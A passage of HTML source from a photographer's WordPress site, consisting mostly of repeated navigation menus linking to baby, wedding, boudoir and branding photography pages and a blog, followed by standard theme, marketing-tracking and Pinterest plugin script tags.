        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69736296546af"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69736296546cf"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69736296546e7"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69736296546dc"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69736296546f5"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>
